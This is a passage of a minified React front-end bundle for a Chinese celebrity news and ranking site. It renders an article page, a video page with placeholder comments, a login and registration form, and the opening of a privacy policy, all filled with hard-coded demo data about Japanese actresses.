    `,author:"娱乐编辑部",publishTime:"2025年1月15日 14:30",category:"影视资讯",tags:["桥本环奈","新剧","青春物语","春季档"],views:"12,456",likes:"1,234",comments:"89",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=800",readTime:"3分钟阅读"},t=[{id:2,title:"新垣结衣写真集销量突破50万册",summary:"最新写真集《Memories》发售仅一周就创下惊人销量纪录...",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300",time:"5小时前",views:"8,765"},{id:3,title:"2025年最受期待女星排行榜发布",summary:"根据最新调查数据，这些女星在新的一年最受观众期待...",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=300",time:"1天前",views:"15,234"},{id:4,title:"石原里美宣布新电影计划",summary:"知名演员石原里美将在新电影中挑战动作角色...",image:"https://images.pexels.com/photos/1181424/pexels-photo-1181424.jpeg?auto=compress&cs=tinysrgb&w=300",time:"2天前",views:"9,876"}],n=["#桥本环奈新剧","#青春物语","#2025春季档","#日剧推荐","#校园剧","#桥本环奈演技"];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx(E,{to:"/category/news",className:"text-gray-500 hover:text-purple-600",children:"资讯动态"})]}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:"详情"})]})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"lg:col-span-3",children:[l.jsxs("article",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:[l.jsxs("div",{className:"relative h-96",children:[l.jsx("img",{src:e.image,alt:e.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),l.jsxs("div",{className:"absolute bottom-6 left-6 right-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("span",{className:"bg-purple-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:e.category}),l.jsx("span",{className:"bg-black/50 text-white px-3 py-1 rounded-full text-sm",children:e.readTime})]}),l.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:e.title}),l.jsx("p",{className:"text-lg text-gray-200",children:e.subtitle})]})]}),l.jsx("div",{className:"p-6 border-b border-gray-200",children:l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(mr,{className:"h-4 w-4"}),l.jsx("span",{children:e.author})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:e.publishTime})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(Ge,{className:"h-4 w-4"}),l.jsxs("span",{children:[e.views," 阅读"]})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-red-500 transition-colors duration-200",children:[l.jsx(Bt,{className:"h-5 w-5"}),l.jsx("span",{children:e.likes})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-blue-500 transition-colors duration-200",children:[l.jsx(Cl,{className:"h-5 w-5"}),l.jsx("span",{children:e.comments})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-green-500 transition-colors duration-200",children:[l.jsx(El,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]})]})}),l.jsx("div",{className:"p-6",children:l.jsx("div",{className:"prose prose-lg max-w-none text-gray-800 leading-relaxed",dangerouslySetInnerHTML:{__html:e.content}})}),l.jsx("div",{className:"p-6 border-t border-gray-200",children:l.jsx("div",{className:"flex flex-wrap gap-2",children:e.tags.map((r,s)=>l.jsxs("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm font-medium hover:from-pink-200 hover:to-purple-200 cursor-pointer transition-colors duration-200",children:["#",r]},s))})}),l.jsx("div",{className:"p-6 bg-gray-50 rounded-b-xl",children:l.jsxs("div",{className:"flex items-center justify-center space-x-6",children:[l.jsxs("button",{className:"flex items-center space-x-2 bg-red-500 text-white px-6 py-3 rounded-full hover:bg-red-600 transition-colors duration-200",children:[l.jsx(Bt,{className:"h-5 w-5"}),l.jsxs("span",{children:["点赞 (",e.likes,")"]})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-blue-500 text-white px-6 py-3 rounded-full hover:bg-blue-600 transition-colors duration-200",children:[l.jsx(Cl,{className:"h-5 w-5"}),l.jsxs("span",{children:["评论 (",e.comments,")"]})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-green-500 text-white px-6 py-3 rounded-full hover:bg-green-600 transition-colors duration-200",children:[l.jsx(El,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]})})]}),l.jsxs("div",{className:"mt-8 bg-white rounded-xl shadow-sm p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[l.jsx(_l,{className:"h-5 w-5 mr-2 text-purple-600"}),"相关推荐"]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:t.map(r=>l.jsxs(E,{to:`/content/${r.id}`,className:"group",children:[l.jsxs("div",{className:"relative mb-4",children:[l.jsx("img",{src:r.image,alt:r.title,className:"w-full h-32 object-cover rounded-lg group-hover:scale-105 transition-transform duration-200"}),l.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 rounded-lg transition-colors duration-200"})]}),l.jsx("h4",{className:"font-semibold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors duration-200 line-clamp-2",children:r.title}),l.jsx("p",{className:"text-sm text-gray-600 mb-2 line-clamp-2",children:r.summary}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:r.time}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ge,{className:"h-3 w-3"}),l.jsx("span",{children:r.views})]})]})]},r.id))})]})]}),l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"sticky top-24 space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"热门话题"}),l.jsx("div",{className:"space-y-2",children:n.map((r,s)=>l.jsx("button",{className:"block w-full text-left px-3 py-2 rounded-lg text-sm text-purple-600 hover:bg-purple-50 transition-colors duration-200",children:r},s))})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"最新资讯"}),l.jsx("div",{className:"space-y-4",children:t.slice(0,3).map(r=>l.jsx(E,{to:`/content/${r.id}`,className:"block group",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:r.image,alt:r.title,className:"w-16 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform duration-200"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-gray-900 text-sm mb-1 line-clamp-2 group-hover:text-purple-600 transition-colors duration-200",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:r.time}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ge,{className:"h-3 w-3"}),l.jsx("span",{children:r.views})]})]})]})]})},r.id))})]}),l.jsxs("div",{className:"bg-gradient-to-br from-pink-500 to-purple-600 rounded-xl p-6 text-white text-center",children:[l.jsx("h3",{className:"text-lg font-bold mb-2",children:"加入VIP会员"}),l.jsx("p",{className:"text-sm mb-4 text-pink-100",children:"解锁更多独家内容和高清视频"}),l.jsx("button",{className:"bg-white text-purple-600 px-4 py-2 rounded-full font-semibold hover:bg-gray-100 transition-colors duration-200",children:"立即加入"})]})]})})]})]})})},gf=()=>{Kl();const[e,t]=N.useState(!1),[n,r]=N.useState(!1),[s,i]=N.useState(!1),o={id:1,title:"桥本环奈最新广告拍摄花絮 - 独家幕后揭秘",description:"人气偶像桥本环奈为知名品牌拍摄最新广告的独家幕后花絮。镜头记录了她在拍摄现场的专业表现和可爱瞬间，展现了不同以往的魅力。",thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"03:45",views:"125万次观看",likes:"12.5K",comments:"1.2K",uploadTime:"2025年1月14日",uploader:"星光官方频道",category:"幕后花絮",tags:["桥本环奈","广告拍摄","幕后花絮","独家内容"],quality:"1080P"},a=[{id:2,title:"新垣结衣电影首映礼精彩瞬间",thumbnail:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"05:22",views:"98万",uploader:"娱乐前线"},{id:3,title:"石原里美时装周街拍合集",thumbnail:"https://images.pexels.com/photos/1181677/pexels-photo-1181677.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"02:18",views:"87万",uploader:"时尚达人"},{id:4,title:"长泽雅美访谈节目完整版",thumbnail:"https://images.pexels.com/photos/1181424/pexels-photo-1181424.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:45",views:"156万",uploader:"访谈时间"},{id:5,title:"有村架纯写真拍摄纪录片",thumbnail:"https://images.pexels.com/photos/1181690/pexels-photo-1181690.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"08:30",views:"92万",uploader:"写真世界"}],c=[{id:1,user:"星光粉丝001",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",content:"桥本环奈真的太可爱了！每个表情都很自然，专业素养真的很高。",time:"2小时前",likes:156},{id:2,user:"日剧爱好者",avatar:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=100",content:"拍摄花絮比正片还精彩，能看到她真实的一面真是太好了。",time:"4小时前",likes:89},{id:3,user:"摄影师小王",avatar:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=100",content:"从专业角度来看，这次拍摄的灯光和构图都很棒，导演的指导也很到位。",time:"6小时前",likes:234}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx(E,{to:"/category/videos",className:"text-gray-500 hover:text-purple-600",children:"精彩视频"})]}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:"视频详情"})]})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2",children:[l.jsx("div",{className:"bg-black rounded-xl overflow-hidden mb-6",children:l.jsxs("div",{className:"relative aspect-video",children:[l.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/30 flex items-center justify-center",children:l.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm rounded-full p-6 hover:bg-white/30 transition-colors duration-200",children:e?l.jsx(Fa,{className:"h-12 w-12 text-white"}):l.jsx(Ze,{className:"h-12 w-12 text-white ml-1"})})}),l.jsxs("div",{className:"absolute bottom-4 left-4 right-4",children:[l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:()=>t(!e),className:"text-white hover:text-pink-300 transition-colors duration-200",children:e?l.jsx(Fa,{className:"h-6 w-6"}):l.jsx(Ze,{className:"h-6 w-6"})}),l.jsx("button",{onClick:()=>r(!n),className:"text-white hover:text-pink-300 transition-colors duration-200",children:n?l.jsx(sf,{className:"h-6 w-6"}):l.jsx(lf,{className:"h-6 w-6"})}),l.jsxs("span",{className:"text-white text-sm",children:["00:00 / ",o.duration]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"bg-black/50 text-white px-2 py-1 rounded text-sm",children:o.quality}),l.jsx("button",{className:"text-white hover:text-pink-300 transition-colors duration-200",children:l.jsx(qh,{className:"h-6 w-6"})})]})]}),l.jsx("div",{className:"w-full bg-white/30 rounded-full h-1 mt-4",children:l.jsx("div",{className:"bg-pink-500 h-1 rounded-full",style:{width:"35%"}})})]})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6 mb-6",children:[l.jsx("div",{className:"flex items-start justify-between mb-4",children:l.jsxs("div",{className:"flex-1",children:[l.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:o.title}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ge,{className:"h-4 w-4"}),l.jsx("span",{children:o.views})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:o.uploadTime})]}),l.jsx("span",{className:"bg-purple-100 text-purple-700 px-2 py-1 rounded-full text-xs font-medium",children:o.category})]})]})}),l.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[l.jsxs("button",{onClick:()=>i(!s),className:`flex items-center space-x-2 px-4 py-2 rounded-full font-medium transition-colors duration-200 ${s?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-red-50 hover:text-red-500"}`,children:[l.jsx(Bt,{className:`h-5 w-5 ${s?"fill-current":""}`}),l.jsx("span",{children:o.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-700 px-4 py-2 rounded-full font-medium hover:bg-blue-50 hover:text-blue-500 transition-colors duration-200",children:[l.jsx(Cl,{className:"h-5 w-5"}),l.jsx("span",{children:o.comments})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-700 px-4 py-2 rounded-full font-medium hover:bg-green-50 hover:text-green-500 transition-colors duration-200",children:[l.jsx(El,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]}),l.jsxs("div",{className:"flex items-center justify-between p-4 bg-gray-50 rounded-lg mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-pink-500 to-purple-600 rounded-full flex items-center justify-center",children:l.jsx(mr,{className:"h-6 w-6 text-white"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:o.uploader}),l.jsx("p",{className:"text-sm text-gray-600",children:"152万 订阅者"})]})]}),l.jsx("button",{className:"bg-red-500 text-white px-6 py-2 rounded-full font-medium hover:bg-red-600 transition-colors duration-200",children:"订阅"})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"视频简介"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:o.description}),l.jsx("div",{className:"flex flex-wrap gap-2",children:o.tags.map((u,p)=>l.jsxs("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm font-medium cursor-pointer hover:from-pink-200 hover:to-purple-200 transition-colors duration-200",children:["#",u]},p))})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:["评论 (",o.comments,")"]}),l.jsxs("div",{className:"flex space-x-4 mb-8",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-pink-500 to-purple-600 rounded-full flex items-center justify-center",children:l.jsx(mr,{className:"h-5 w-5 text-white"})}),l.jsxs("div",{className:"flex-1",children:[l.jsx("textarea",{placeholder:"发表你的看法...",className:"w-full p-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent resize-none",rows:3}),l.jsx("div",{className:"flex justify-end mt-2",children:l.jsx("button",{className:"bg-purple-600 text-white px-6 py-2 rounded-lg font-medium hover:bg-purple-700 transition-colors duration-200",children:"发布评论"})})]})]}),l.jsx("div",{className:"space-y-6",children:c.map(u=>l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("img",{src:u.avatar,alt:u.user,className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[l.jsx("h4",{className:"font-semibold text-gray-900",children:u.user}),l.jsx("span",{className:"text-sm text-gray-500",children:u.time})]}),l.jsx("p",{className:"text-gray-700 mb-3",children:u.content}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-red-500 transition-colors duration-200",children:[l.jsx(Bt,{className:"h-4 w-4"}),l.jsx("span",{children:u.likes})]}),l.jsx("button",{className:"text-gray-600 hover:text-purple-600 transition-colors duration-200",children:"回复"})]})]})]},u.id))})]})]}),l.jsx("div",{className:"lg:col-span-1",children:l.jsx("div",{className:"sticky top-24",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-6",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:a.map(u=>l.jsxs(E,{to:`/video/${u.id}`,className:"flex space-x-3 group",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-32 h-20 object-cover rounded-lg group-hover:scale-105 transition-transform duration-200"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 py-0.5 rounded text-xs",children:u.duration})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-gray-900 text-sm mb-1 line-clamp-2 group-hover:text-purple-600 transition-colors duration-200",children:u.title}),l.jsx("p",{className:"text-xs text-gray-600 mb-1",children:u.uploader}),l.jsxs("div",{className:"flex items-center space-x-1 text-xs text-gray-500",children:[l.jsx(Ge,{className:"h-3 w-3"}),l.jsx("span",{children:u.views})]})]})]},u.id))})]})})})]})]})})},vf=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[s,i]=N.useState({username:"",email:"",password:"",confirmPassword:"",agreeTerms:!1}),o=c=>{const{name:u,value:p,type:m,checked:g}=c.target;i(y=>({...y,[u]:m==="checkbox"?g:p}))},a=c=>{c.preventDefault(),console.log("Form submitted:",s)};return l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-400 via-purple-500 to-indigo-600 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"absolute inset-0 overflow-hidden",children:[l.jsx("div",{className:"absolute -top-1/2 -right-1/2 w-96 h-96 bg-white/10 rounded-full blur-3xl"}),l.jsx("div",{className:"absolute -bottom-1/2 -left-1/2 w-96 h-96 bg-white/10 rounded-full blur-3xl"})]}),l.jsxs("div",{className:"relative max-w-md w-full",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsxs(E,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[l.jsx("div",{className:"bg-white p-3 rounded-xl shadow-lg",children:l.jsx(he,{className:"h-8 w-8 text-purple-600"})}),l.jsx("span",{className:"text-2xl font-bold text-white",children:"星光排行榜"})]}),l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-white/80",children:e?"登录您的账户继续使用":"创建账户开始您的星光之旅"})]}),l.jsxs("div",{className:"bg-white/95 backdrop-blur-sm rounded-2xl shadow-2xl p-8",children:[l.jsxs("div",{className:"flex mb-8",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-3 px-4 text-center font-semibold rounded-l-lg transition-colors duration-200 ${e?"bg-purple-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-3 px-4 text-center font-semibold rounded-r-lg transition-colors duration-200 ${e?"bg-gray-100 text-gray-600 hover:bg-gray-200":"bg-purple-600 text-white"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(mr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:s.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(dd,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:s.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(yi,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:s.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-3 text-gray-400 hover:text-gray-600",children:n?l.jsx(Kh,{className:"h-5 w-5"}):l.jsx(Ge,{className:"h-5 w-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(yi,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:n?"text":"password",required:!e,value:s.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]}),l.jsx("div",{className:"flex items-center justify-between",children:e?l.jsxs(l.Fragment,{children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住密码"})]}),l.jsx(E,{to:"/forgot-password",className:"text-sm text-purple-600 hover:text-purple-500",children:"忘记密码？"})]}):l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",name:"agreeTerms",checked:s.agreeTerms,onChange:o,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsxs("span",{className:"ml-2 text-sm text-gray-600",children:["我同意",l.jsx(E,{to:"/terms",className:"text-purple-600 hover:text-purple-500 mx-1",children:"用户协议"}),"和",l.jsx(E,{to:"/privacy",className:"text-purple-600 hover:text-purple-500 mx-1",children:"隐私政策"})]})]})}),l.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-3 px-4 rounded-lg font-semibold hover:from-pink-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:ring-offset-2 transition-all duration-200 transform hover:scale-105",children:e?"立即登录":"创建账户"})]}),l.jsxs("div",{className:"mt-8",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),l.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[l.jsx("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors duration-200",children:l.jsx("span",{children:"微信登录"})}),l.jsx("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors duration-200",children:l.jsx("span",{children:"QQ登录"})})]})]}),l.jsx("div",{className:"mt-8 text-center",children:l.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账户？":"已有账户？",l.jsx("button",{onClick:()=>t(!e),className:"ml-1 text-purple-600 hover:text-purple-500 font-medium",children:e?"立即注册":"立即登录"})]})})]}),l.jsx("div",{className:"mt-8 text-center",children:l.jsxs("div",{className:"flex items-center justify-center space-x-8 text-white/80",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(he,{className:"h-5 w-5"}),l.jsx("span",{className:"text-sm",children:"最新排行榜"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(Bt,{className:"h-5 w-5"}),l.jsx("span",{className:"text-sm",children:"个性化推荐"})]})]})})]})]})},yf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:"隐私政策"})]})]})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-purple-100 p-3 rounded-xl mr-4",children:l.jsx(Pl,{className:"h-8 w-8 text-purple-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"隐私政策"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"最后更新时间：2025年1月15日"})]})]}),l.jsx("p",{className:"text-lg text-gray-700 leading-relaxed",children:"星光排行榜非常重视用户的隐私保护。本隐私政策详细说明了我们如何收集、使用、存储和保护您的个人信息。 请仔细阅读本政策，以了解我们的隐私保护措施。"})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-sm p-8",children:l.jsxs("div",{className:"space-y-8",children:[l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Ge,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"1. 信息收集"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"1.1 主动提供的信息"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"注册账户时提供的用户名、邮箱地址等基本信息"}),l.jsx("li",{children:"个人资料中的头像、昵称、个人简介等信息"}),l.jsx("li",{children:"投票、评论、分享等互动行为产生的内容"}),l.jsx("li",{children:"联系我们时提供的反馈和建议"})]}),l.jsx("h3",{className:"text-lg font-semibold mt-6",children:"1.2 自动收集的信息"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"设备信息：设备型号、操作系统、浏览器类型等"}),l.jsx("li",{children:"使用信息：访问时间、页面浏览记录、点击行为等"}),l.jsx("li",{children:"网络信息：IP地址、网络类型、地理位置信息等"}),l.jsx("li",{children:"Cookie和类似技术收集的信息"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(nt,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"2. 信息使用"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"我们收集您的信息主要用于以下目的："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 